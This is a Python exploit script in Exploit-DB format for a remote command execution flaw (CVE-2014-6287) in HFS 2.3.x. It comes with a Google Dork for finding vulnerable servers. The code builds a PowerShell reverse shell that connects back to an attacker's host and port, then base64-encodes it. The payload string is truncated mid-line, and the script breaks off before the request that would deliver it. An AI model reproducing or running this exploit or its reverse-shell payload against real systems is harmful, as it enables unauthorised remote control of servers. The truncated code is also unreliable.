 # Exploit Title: HFS (HTTP File Server) 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 20/02/2021
# Exploit Author: Pergyz
# Vendor Homepage: http://www.rejetto.com/hfs/
# Software Link: https://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Microsoft Windows Server 2012 R2 Standard
# CVE : CVE-2014-6287
# Reference: https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
#!/usr/bin/python3
import base64
import os
import urllib.request
import urllib.parse
lhost = ""
lport = 4444
rhost = ""
rport = 80
# Define the command to be written to a file
command = f'$client = New-Object System.Net.Sockets.TCPClient("{lhost}",{lport}); $stream = $client.GetStream(); [b>
# Encode the command in base64 format
encoded_command = base64.b64encode(command.encode("utf-16le")).decode()
print("\nEncoded the command in base64 format...")